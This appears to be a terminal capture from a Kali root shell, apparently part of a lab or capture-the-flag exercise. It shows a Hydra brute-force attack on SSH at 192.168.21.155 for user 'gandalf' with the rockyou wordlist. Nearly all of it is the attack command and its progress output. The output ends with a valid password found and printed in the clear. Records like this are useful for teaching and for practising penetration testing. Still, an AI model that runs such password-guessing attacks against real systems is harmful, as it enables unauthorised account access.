 ┌──(root㉿ kali)-[~/Desktop]
└─# hydra -l gandalf -P /usr/share/wordlists/rockyou.txt ssh://192.168.21.155
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 01:54:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.21.155:22/
[STATUS] 120.00 tries/min, 120 tries in 00:01h, 14344282 to do in 1992:16h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2598:35h, 13 active
[STATUS] 85.86 tries/min, 601 tries in 00:07h, 14343801 to do in 2784:26h, 13 active
[STATUS] 87.20 tries/min, 1308 tries in 00:15h, 14343094 to do in 2741:26h, 13 active
[STATUS] 84.39 tries/min, 2616 tries in 00:31h, 14341786 to do in 2832:33h, 13 active
[STATUS] 84.45 tries/min, 3969 tries in 00:47h, 14340433 to do in 2830:17h, 13 active
[STATUS] 83.95 tries/min, 5289 tries in 01:03h, 14339113 to do in 2846:41h, 13 active
[22][ssh] host: 192.168.21.155   login: gandalf   password: highschoolmusical
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 03:13:30